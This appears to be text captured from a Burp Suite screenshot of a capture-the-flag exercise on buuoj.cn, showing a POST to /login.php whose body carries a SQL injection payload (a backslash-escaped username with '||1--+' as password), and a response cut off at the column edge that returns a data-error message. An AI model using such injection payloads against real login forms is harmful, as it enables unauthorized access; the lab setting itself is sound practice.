 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 042e693a-d6f2-47bc-8e3d-89115886a498.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Connection: close
11
12 username=a\&password=||1--+&question=1&token=1
Response
Pretty Raw He
1 HTTP/1.1 20
2 Server: ope
3 Date: Thu,
4 Content-Typ
5 Connection:
6 Cache-Contr
7 Expires: Th
8 Pragma: no-
9 Set-Cookie:
10 Vary: Accep
11 X-Powered-B
12 Content-Len
13
14 数据异常